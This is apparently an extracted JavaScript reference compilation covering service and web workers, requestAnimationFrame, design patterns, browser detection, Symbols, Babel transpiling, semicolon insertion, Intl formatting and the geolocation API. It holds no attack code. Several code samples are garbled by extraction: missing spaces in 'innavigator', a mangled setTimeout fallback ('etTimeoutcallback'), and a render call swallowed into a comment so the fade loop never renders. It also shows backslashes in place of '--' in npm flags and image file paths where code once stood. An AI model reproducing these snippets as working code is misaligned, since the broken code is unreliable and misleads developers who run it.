A service worker is an event-driven worker registered against an origin and a path. It takes the form of a JavaScript file that can control the web page/site it is associated with, intercepting and modifying navigation and resource requests, and caching resources in a very granular fashion to give you complete control over how your app behaves in certain situations (the most obvious one being when the network is not available.)
Source: MDN
Few Things:
This code that will be executed in the Document context, (or) this JavaScript will be included in your page via a <script> tag.
// we check if the browser supports ServiceWorkers
if ('serviceWorker' in navigator) {
navigator
.serviceWorker
.register (
// path to the service worker file
'sw.js'
)
// the registration is async and it returns a promise
.then(function (reg) {
console.log('Registration Successful');
});
}
sw.js
This is the service worker code and is executed in the ServiceWorker Global Scope.
self.addEventListener('fetch', function(event) {
// do nothing here, just log all the network requests
console.log(event.request.url);
});
// Check if service worker is available.
if ('serviceWorker'innavigator) {
navigator.serviceWorker.register('/sw.js').then(function(registration) {
console.log('SW registration succeeded with scope:', registration.scope);
}).catch(function(e) {
console.log('SW registration failed with error:', e);
});
}
Since workers run in a separate thread from the one that created them, communication needs to happen via postMessage.
Note: Because of the different export prefixes, some browsers have webkitPostMessage instead of postMessage. You should override postMessage to make sure workers "work" (no pun intended) in the most places possible: worker.postMessage = (worker.webkitPostMessage || worker.postMessage);
From the main thread (parent window):
// Create a worker
var webworker = new Worker("./path/to/webworker.js");
// Send information to worker
webworker.postMessage("Sample message");
// Listen for messages from the worker
webworker.addEventListener("message", function(event) {
// `event.data` contains the value or object sent from the worker
console.log("Message from worker:", event.data); // ["foo", "bar", "baz"]
});
From the worker, in webworker.js:
// Send information to the main thread (parent window)
self.postMessage(["foo", "bar", "baz"]);
// Listen for messages from the main thread
self.addEventListener("message", function(event) {
// `event.data` contains the value or object sent from main
console.log("Message from parent:", event.data); // "Sample message"
});
Alternatively, you can also add event listeners using onmessage:
From the main thread (parent window):
webworker.onmessage = function(event) {
console.log("Message from worker:", event.data); // ["foo", "bar", "baz"]
}
From the worker, in webworker.js:
self.onmessage = function(event) {
console.log("Message from parent:", event.data); // "Sample message"
}
Once you are done with a worker you should terminate it. This helps to free up resources for other applications on the user’s computer.
Main Thread:
// Terminate a worker from your application. worker.terminate();
Note: The terminate method is not available for service workers. It will be terminated when not in use, and restarted when it's next needed.
Worker Thread:
// Have a worker terminate itself. self.close();
After your service worker is registered, the browser will try to install & later activate the service worker.
Install event listener
this.addEventListener('install', function(event) {
console.log('installed');
});
Caching
One can use this install event returned to cache the assets needed to run the app offline. Below example uses the cache api to do the same.
this.addEventListener('install', function(event) {
event.waitUntil(
caches.open('v1').then(function(cache) {
return cache.addAll([
/* Array of all the assets that needs to be cached */
'/css/style.css',
'/js/app.js',
'/images/snowTroopers.jpg'
]);
})
);
});
Dedicated Workers
A dedicated web worker is only accessible by the script that called it.
Main application:
var worker = new Worker('worker.js');
worker.addEventListener('message', function(msg) {
console.log('Result from the worker:', msg.data);
});
worker.postMessage([2,3]);
worker.js:
self.addEventListener('message', function(msg) {
console.log('Worker received arguments:', msg.data);
self.postMessage(msg.data[0] + msg.data[1]);
});
Shared Workers
A shared worker is accessible by multiple scripts even if they are being accessed by different windows, iframes or even workers.
Creating a shared worker is very similar to how to create a dedicated one, but instead of the straight-forward communication between the main thread and the worker thread, you'll have to communicate via a port object, i.e., an explicit port has to be opened so multiple scripts can use it to communicate with the shared worker. (Note that dedicated workers do this implicitly)
Main application
var myWorker = new SharedWorker('worker.js');
myWorker.port.start(); // open the port connection
myWorker.port.postMessage([2,3]);
worker.js
self.port.start(); // open the port connection to enable two−way communication
self.onconnect = function(e) {
var port = e.ports[0]; // get the port
port.onmessage = function(e) {
console.log('Worker received arguments:', e.data);
port.postMessage(e.data[0] + e.data[1]);
}
}
Note that setting up this message handler in the worker thread also implicitly opens the port connection back to the parent thread, so the call to port.start() is not actually needed, as noted above.
| Parameter | Details |
|---|---|
| callback | "A parameter specifying a function to call when it's time to update your animation for the next callback repaint."( requestAnimationFrame) |
<html>
<body>
<h1>This will fade in at 60 frames per second (or as close to possible as your hardware allows)</h1>
<script>
// Fade in over 2000 ms = 2 seconds.
var FADE_DURATION = 2.0 * 1000;
// -1 is simply a flag to indicate if we are rendering the very 1st frame
var startTime=-1.0;
// Function to render current frame (whatever frame that may be)
function render(currTime) {
var head1 = document.getElementsByTagName('h1')[0];
// How opaque should head1 be? Its fade started at currTime=0.
// Over FADE_DURATION ms, opacity goes from 0 to 1
var opacity = (currTime/FADE_DURATION);
head1.style.opacity = opacity;
}
// Function to
function eachFrame() {
// Time that animation has been running (in ms)
// Uncomment the console.log function to view how quickly
// the timeRunning updates its value (may affect performance)
var timeRunning = (new Date()).getTime() - startTime;
//console.log('var timeRunning = '+timeRunning+'ms');
if (startTime < 0) {
// This branch: executes for the first frame only.
// it sets the startTime, then renders at currTime = 0.0
startTime = (new Date()).getTime();
render(0.0);
} else if (timeRunning < FADE_DURATION) {
// This branch: renders every frame, other than the 1st frame,
// with the new timeRunning value. render(timeRunning);
} else {
return;
}
// Now we are done rendering one frame.
// So we make a request to the browser to execute the next
// animation frame, and the browser optimizes the rest.
// This happens very rapidly, as you can see in the console.log();
window.requestAnimationFrame(eachFrame);
};
// start the animation
window.requestAnimationFrame(eachFrame);
</script>
</body>
</html>
Of course, just like most things in browser JavaScript, you just can't count on the fact that everything will be the same everywhere. In this case, requestAnimationFrame might have a prefix on some platforms and are named differently, such as webkitRequestAnimationFrame. Fortunately, there's a really easy way to group all the known differences that could exist down to 1 function:
window.requestAnimationFrame = (function() {
return window.requestAnimationFrame ||
window.webkitRequestAnimationFrame ||
window.mozRequestAnimationFrame ||
function(callback) {
window.etTimeoutcallback, 1000 / 60);
};
})();
Note that the last option (which fills in when no existing support was found) will not return an id to be used in cancelAnimationFrame. There is, however an efficient polyfill that was written which fixes this.
To cancel a call to requestAnimationFrame, you need the id it returned from when it was last called. This is the parameter you use for cancelAnimationFrame. The following example starts some hypothetical animation then pauses it after one second.
// stores the id returned from each call to requestAnimationFrame
var requestId;
// draw something
function draw(timestamp) {
// do some animation
// request next frame
start();
}
// pauses the animation
function pause() {
// pass in the id returned from the last call to requestAnimationFrame
cancelAnimationFrame(requestId);
}
// begin the animation
function start() {
// store the id returned from requestAnimationFrame
requestId = requestAnimationFrame(draw);
}
// begin now
start();
// after a second, pause the animation
setTimeout(pause, 1000);
Design patterns are a good way to keep your code readable and DRY. DRY stands for don't repeat yourself. Below you could find more examples about the most important design patterns.
A factory function is simply a function that returns an object.
Factory functions do not require the use of the new keyword, but can still be used to initialize an object, like a constructor.
Often, factory functions are used as API wrappers, like in the cases of jQuery and moment.js, so users do not need to use new.
The following is the simplest form of factory function; taking arguments and using them to craft a new object with the object literal:
function cowFactory(name) {
return {
name: name,
talk: function () {
console.log('Moo, my name is ' + this.name);
},
};
}
var daisy = cowFactory('Daisy'); // create a cow named Daisy
daisy.talk(); // "Moo, my name is Daisy"
It is easy to define private properties and methods in a factory, by
including them outside of the returned object.
This keeps your
implementation details encapsulated, so you can only expose the public
interface to your object.
function cowFactory(name) {
function formalName() {
return name + ' the cow';
}
return {
talk: function () {
console.log('Moo, my name is ' + formalName());
},
};
}
var daisy = cowFactory('Daisy');
daisy.talk(); // "Moo, my name is Daisy the cow"
daisy.formalName(); // ERROR: daisy.formalName is not a function
The last line will give an error because the function formalName is closed inside the cowFactory function. This is a closure.
Factories are also a great way of applying functional programming practices in JavaScript, because they are functions.
Behaviour factories
var speaker = function(state) {
var noise = state.noise || 'grunt';
return {
speak: function () {
console.log(state.name + ' says ' + noise);
}
};
};
var mover = function (state) {
return {
moveSlowly: function () {
console.log(state.name + ' is moving slowly');
},
moveQuickly: function () {
console.log(state.name + ' is moving quickly');
}
};
};
Object factories
var person = function (name, age) {
var state = {
name: name,
age: age,
noise: 'Hello'
};
return Object.assign( // Merge our 'behaviour' objects
{},
speaker(state),
mover(state)
);
};
var rabbit = function (name, colour) {
var state = {
name: name,
colour: colour
};
return Object.assign (
{},
mover(state)
);
};
Usage
var fred = person('Fred', 42);
fred.speak(); // outputs: Fred says Hello
fred.moveSlowly(); // outputs: Fred is moving slowly
var snowy = rabbit('Snowy', 'white');
snowy.moveSlowly(); // outputs: Snowy is moving slowly
snowy.moveQuickly(); // outputs: Snowy is moving quickly
snowy.speak(); // ERROR: snowy.speak is not a function
Module Pattern
The Module pattern is a creational and structural design pattern which provides a way of encapsulating private members while producing a public API. This is accomplished by creating an IIFE which allows us to define variables only available in its scope (through closure) while returning an object which contains the public API.
This gives us a clean solution for hiding the main logic and only exposing an interface we wish other parts of our application to use.
var Module = (function( /* pass initialization data if necessary */) {
// Private data is stored within the closure
var privateData = 1;
// Because the function is immediately invoked,
// the return value becomes the public API
var api = {
getPrivateData: function() {
return privateData;
},
getDoublePrivateData: function() {
return api.getPrivateData() * 2;
}
};
return api;
})( /* pass initialization data if necessary */);
Revealing Module Pattern
The Revealing Module pattern is a variant in the Module pattern. The key differences are that all members (private and public) are defined within the closure, the return value is an object literal containing no function definitions, and all references to member data are done through direct references rather than through the returned object.
var Module = (function( /* pass initialization data if necessary */) {
// Private data is stored just like before
var privateData = 1;
// All functions must be declared outside of the returned object
var getPrivateData = function() {
return privateData;
};
var getDoublePrivateData = function() {
// Refer directly to enclosed members rather than through the returned object
return getPrivateData() * 2;
};
// Return an object literal with no function definitions
return {
getPrivateData: getPrivateData,
getDoublePrivateData: getDoublePrivateData
};
})( /* pass initialization data if necessary */);
Revealing Prototype Pattern
This variation of the revealing pattern is used to separate the constructor to the methods. This pattern allow us to use the javascript language like a objected oriented language:

This code above should be in a separated file .js to be referenced in any page that is needed. It can be used like this:
var menuActive = new NavigationNs.active('ul.sidebar-menu li', 5);
menuActive.setCurrent();
The prototype pattern focuses on creating an object that can be used as a blueprint for other objects through prototypal inheritance. This pattern is inherently easy to work with in JavaScript because of the native support for prototypal inheritance in JS which means we don't need to spend time or effort imitating this topology.
Creating methods on the prototype
function Welcome(name) {
this.name = name;
}
Welcome.prototype.sayHello = function() {
return 'Hello, ' + this.name + '!';
}
var welcome = new Welcome('John');
welcome.sayHello();
// =\Hello, John!
Prototypal Inheritance
Inheriting from a 'parent object' is relatively easy via the following pattern
ChildObject.prototype = Object.create(ParentObject.prototype); ChildObject.prototype.constructor = ChildObject;
Where ParentObject is the object you wish to inherit the prototyped functions from, and ChildObject is the new Object you wish to put them on.
If the parent object has values it initializes in its constructor you need to call the parents constructor when initializing the child.
You do that using the following pattern in the ChildObject constructor.
function ChildObject(value) {
ParentObject.call(this, value);
}
A complete example where the above is implemented
function RoomService(name, order) {
// this.name will be set and made available on the scope of this function
Welcome.call(this, name);
this.order = order;
}
// Inherit 'sayHello()' methods from 'Welcome' prototype
RoomService.prototype = Object.create(Welcome.prototype);
// By default prototype object has 'constructor' property.
// But as we created new object without this property - we have to set it manually,
// otherwise 'constructor' property will point to 'Welcome' class
RoomService.prototype.constructor = RoomService;
RoomService.prototype.announceDelivery = function() {
return 'Your ' + this.order + ' has arrived!';
}
RoomService.prototype.deliverOrder = function() {
return this.sayHello() + ' ' + this.announceDelivery();
}
var delivery = new RoomService('John', 'pizza');
delivery.sayHello();
// => Hello, John!,
delivery.announceDelivery();
// Your pizza has arrived!
delivery.deliverOrder();
// => Hello, John! Your pizza has arrived!
The Singleton pattern is a design pattern that restricts the instantiation of a class to one object. After the first object is created, it will return the reference to the same one whenever called for an object.
var Singleton = (function() {
// instance stores a reference to the Singleton
var instance;
function createInstance() {
// private variables and methods
var _privateVariable = 'I am a private variable';
function _privateMethod() {
console.log('I am a private method');
}
return {
// public methods and variables
publicMethod: function() {
console.log('I am a public method');
},
publicVariable: 'I am a public variable'
};
}
return {
// Get the Singleton instance if it exists
// or create one if doesn't
getInstance: function() {
if (!instance) {
instance = createInstance();
}
return instance;
}
};
})();
Usage:
// there is no existing instance of Singleton, so it will create one var instance1 = Singleton.getInstance(); // there is an instance of Singleton, so it will return the reference to this one var instance2 = Singleton.getInstance(); console.log(instance1 === instance2); // true
The Abstract Factory Pattern is a creational design pattern that can be used to define specific instances or classes without having to specify the exact object that is being created.

Browsers, as they have evolved, offered more features to JavaScript. But often these features are not available in all browsers. Sometimes they may be available in one browser, but yet to be released on other browsers. Other times, these features are implemented differently by different browsers. Browser detection becomes important to ensure that the application you develop runs smoothly across different browsers and devices.
This method looks for the existence of browser specific things. This would be more difficult to spoof, but is not guaranteed to be future proof.
// Opera 8.0+
var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf('
OPR/') >= 0;
// Firefox 1.0+
var isFirefox = typeof InstallTrigger !== 'undefined';
// At least Safari 3+: "[object HTMLElementConstructor]"
var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
// Internet Explorer 6-11
var isIE = /*@cc_on!@*/false || !!document.documentMode;
// Edge 20+
var isEdge = !isIE && !!window.StyleMedia;
// Chrome 1+
var isChrome = !!window.chrome && !!window.chrome.webstore;
// Blink engine detection
var isBlink = (isChrome || isOpera) && !!window.CSS;
Successfully tested in:
Credit to Rob W
This method gets the user agent and parses it to find the browser. The browser name and version are extracted from the user agent through a regex. Based on these two, the <browser name><version> is returned.
The four conditional blocks following the user agent matching code are meant to account for differences in the user agents of different browsers. For example, in case of opera, since it uses Chrome rendering engine, there is an additional step of ignoring that part.
Note that this method can be easily spoofed by a user.

Credit to kennebec
An easier approach for some would be to use an existing JavaScript library. This is because it can be tricky to guarantee browser detection is correct, so it can make sense to use a working solution if one is available.
One popular browser-detection library is Bowser.
Usage example:
if (bowser.msie && bowser.version >= 6) {
alert('IE version 6 or newer');
}
else if (bowser.firefox) {
alert('Firefox');
}
else if (bowser.chrome) {
alert('Chrome');
}
else if (bowser.safari) {
alert('Safari');
}
else if (bowser.iphone || bowser.android) {
alert('iPhone or Android');
}
Symbol is a new primitive type in ES6. Symbols are used mainly as property keys, and one of its main characteristics is that they are unique, even if they have the same description. This means they will never have a name clash with any other property key that is a symbol or string.
const MY_PROP_KEY = Symbol();
const obj = {};
obj[MY_PROP_KEY] = "ABC";
console.log(obj[MY_PROP_KEY]);
In this example, the result of console.log would be ABC.
You can also have named Symbols like:
const APPLE = Symbol('Apple');
const BANANA = Symbol('Banana');
const GRAPE = Symbol('Grape');
Each of these values are unique and cannot be overridden.
Providing an optional parameter () when creating primitive symbols can be used for debugging but not to access the symbol itself (but see the Symbol.for() example for a way to register/lookup global shared symbols).
The Symbol.for method allows you to register and look up global symbols by name. The first time it is called with a given key, it creates a new symbol and adds it to the registry.
let a = Symbol.for('A');
The next time you call Symbol.for(‘A’), the same symbol will be returned instead of a new one (in contrast to ) which would create a new, unique symbol that happens to have the same description).
a === Symbol.for('A') // true
but
a === Symbol('A') // false
Unlike most other JavaScript objects, symbols are not automatically converted into a string when performing concatenation.
let apple = Symbol('Apple') + ''; // throws TypeError!
Instead, they have to be explicitly converted into a string when necessary, (for example, to get a textual description of the symbol that can be used in a debug message) using the toString method or the String constructor.
const APPLE = Symbol('Apple');
let str1 = APPLE.toString(); // "Symbol(Apple)"
let str2 = String(APPLE); // "Symbol(Apple)"
Transpiling is the process of interpreting certain programming languages and translating it to a specific target language. In this context, transpiling will take compile-to-JS languages and translate them into the target language of JavaScript.
Examples
ES6/ES2015 to ES5 (via Babel):
This ES2015 syntax
// ES2015 arrow function syntax [1, 2, 3].map(n => n + 1);
is interpreted and translated to this ES5 syntax:
// Conventional ES5 anonymous function syntax
[1, 2, 3].map(function(n) {
return n + 1;
});
CoffeeScript to JavaScript (via built-in CoffeeScript compiler):
This CoffeeScript
£ Existence: alert "I knew it!" if elvis?
is interpreted and translated to JavaScript:
if (typeof elvis !== "undefined" && elvis !== null) {
alert("I knew it!");
}
How do I transpile?
Most compile-to-JavaScript languages have a transpiler built-in (like in CoffeeScript or TypeScript). In this case, you may just need to enable the language's transpiler via config settings or a checkbox. Advanced settings can also be set in relation to the transpiler.
For ES6/ES2016-to-ES5 transpiling, the most prominent transpiler being used is Babel.
Why should I transpile?
The most cited benefits include:
Browser support for ES6 is growing, but to be sure your code will work on environments that don't fully support it, you can use Babel, the ES6/7 to ES5 transpiler, try it out!
If you would like to use ES6/7 in your projects without having to worry about compatibility, you can use Node and Babel CLI
Quick setup of a project with Babel for ES6/7 support
~ npm init
~ npm install \save-dev babel-cli ~ npm install \save-dev babel-preset-es2015
{
"presets": ["es2015"]
}
{
…
"scripts": {
…,
"build": "babel scripts \out-dir dist/scripts"
},
…
}
~ npm run buildFor more complex projects you might want to take a look at Gulp or Webpack
The JavaScript coding convention is to place the starting bracket of blocks on the same line of their declaration:
if (…) {
}
function (a, b, …) {
}
Instead of in the next line:
if (…) {
} function (a, b, …) {
}
This has been adopted to avoid semicolon insertion in return statements that return objects:
function foo()
{
return // A semicolon will be inserted here, making the function return nothing
{
foo: 'foo'
};
}
foo(); // undefined
function properFoo() {
return {
foo: 'foo'
};
}
properFoo(); // { foo: 'foo' }
In most languages the placement of the starting bracket is just a matter of personal preference, as it has no real impact on the execution of the code. In JavaScript, as you've seen, placing the initial bracket in the next line can lead to silent errors.
There are three basic rules of semicolon insertion:
- When, as the program is parsed from left to right, a token (called the offending token) is encountered that is not allowed by any production of the grammar, then a semicolon is automatically inserted before the offending token if one or more of the following conditions is true:
- The offending token is separated from the previous token by at least one LineTerminator.
- The offending token is }.
- When, as the program is parsed from left to right, the end of the input stream of tokens is encountered and the parser is unable to parse the input token stream as a single complete ECMAScript Program, then a semicolon is automatically inserted at the end of the input stream.
- When, as the program is parsed from left to right, a token is encountered that is allowed by some production of the grammar, but the production is a restricted production and the token would be the first token for a terminal or nonterminal immediately following the annotation "[no LineTerminator here]" within the restricted production (and therefore such a token is called a restricted token), and the restricted token is separated from the previous token by at least one LineTerminator, then a semicolon is automatically inserted before the restricted token.
However, there is an additional overriding condition on the preceding rules: a semicolon is never inserted automatically if the semicolon would then be parsed as an empty statement or if that semicolon would become one of the two semicolons in the header of a for statement (see 12.6.3).
Source: ECMA-262, Fifth Edition ECMAScript Specification:
Examples:
When the end of the input stream of tokens is encountered and the parser is unable to parse the input token stream as a single complete Program, then a semicolon is automatically inserted at the end of the input stream.
a = b ++c // is transformed to: a = b; ++c; x ++ y // is transformed to: x; ++y;
Array indexing/literals
console.log("Hello, World")
[1, 2, 3].join()
// is transformed to:
console.log("Hello, World")[(1, 2, 3)].join();
Return statement:
return
"something";
// is transformed to
return;
"something";
| Parameter | Details |
|---|---|
| weekday | "narrow", "short", "long" |
| era | "narrow", "short", "long" |
| year | "numeric", "2-digit" |
| month | "numeric", "2-digit", "narrow", "short", "long" |
| day | "numeric", "2-digit" |
| hour | "numeric", "2-digit" |
| minute | "numeric", "2-digit" |
| second | "numeric", "2-digit" |
| timeZoneName | "short", "long" |
Number formatting, grouping digits according to the localization.
const usNumberFormat = new Intl.NumberFormat('en-US');
const esNumberFormat = new Intl.NumberFormat('es-ES');
const usNumber = usNumberFormat.format(99999999.99); // "99,999,999.99"
const esNumber = esNumberFormat.format(99999999.99); // "99.999.999,99"
Currency formatting, grouping digits and placing the currency symbol according to the localization.
const usCurrencyFormat = new Intl.NumberFormat('en-US', {style: 'currency', currency: 'USD'})
const esCurrencyFormat = new Intl.NumberFormat('es-ES', {style: 'currency', currency: 'EUR'})
const usCurrency = usCurrencyFormat.format(100.10); // "$100.10"
const esCurrency = esCurrencyFormat.format(100.10); // "100.10 €"
Date time formatting, according to the localization.
const usDateTimeFormatting = new Intl.DateTimeFormat('en-US');
const esDateTimeFormatting = new Intl.DateTimeFormat('es-ES');
const usDate = usDateTimeFormatting.format(new Date('2016-07-21')); // "7/21/2016"
const esDate = esDateTimeFormatting.format(new Date('2016-07-21')); // "21/7/2016"
You can also receive regular updates of the user's location; for example, as they move around while using a mobile device. Location tracking over time can be very sensitive, so be sure to explain to the user ahead of time why you're requesting this permission and how you'll use the data.
if (navigator.geolocation) {
// after the user indicates that they want to turn on continuous location-tracking
var watchId = navigator.geolocation.watchPosition(updateLocation, geolocationFailure);
}
else {
console.log("Geolocation is not supported by this browser.");
}
var updateLocation = function(position) {
console.log("New position at: " + position.coords.latitude + ", " + position.coords.longitude);
};
To turn off continuous updates:
navigator.geolocation.clearWatch(watchId);
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(geolocationSuccess, geolocationFailure);
} else {
console.log("Geolocation is not supported by this browser.");
}
// Function that will be called if the query succeeds
var geolocationSuccess = function(pos) {
console.log("Your location is " + pos.coords.latitude + "°, " + pos.coords.longitude + "°.");
};
// Function that will be called if the query fails
var geolocationFailure = function(err) {
console.log("ERROR (" + err.code + "): " + err.message);
};
In the event that geolocation fails, your callback function will receive a PositionError object. The object will include an attribute named code that will have a value of 1, 2, or 3. Each of these numbers signifies a different kind of error; the getErrorCode() function below takes the PositionError.code as its only argument and returns a string with the name of the error that occurred.
var getErrorCode = function(err) {
switch (err.code) {
case err.PERMISSION_DENIED:
return "PERMISSION_DENIED";
case err.POSITION_UNAVAILABLE:
return "POSITION_UNAVAILABLE";
case err.TIMEOUT:
return "TIMEOUT";
default:
return "UNKNOWN_ERROR";
}
};
It can be used in geolocationFailure() like so:
var geolocationFailure = function(err) {
console.log("ERROR (" + getErrorCode(err) + "): " + err.message);
};
